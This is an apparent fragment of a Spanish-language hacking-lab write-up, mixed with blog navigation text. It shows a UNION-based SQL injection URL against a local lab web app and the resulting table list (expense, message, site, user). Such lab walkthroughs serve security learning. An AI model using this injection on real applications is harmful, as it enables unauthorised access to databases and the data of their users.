 192.168.1.144/site.php?id=2 union select 1,table_name from information_schema.tables where table_schema='myexpense'-- -
Buscar
9
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
Futura Business
Informatique
Home Expense reports Rennes
Manon Riviere (mriviere) Logout
Sorry, a technical error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (expense)
1 (message)
1 (site)
1 (user)
Firstname Lastname Email address Role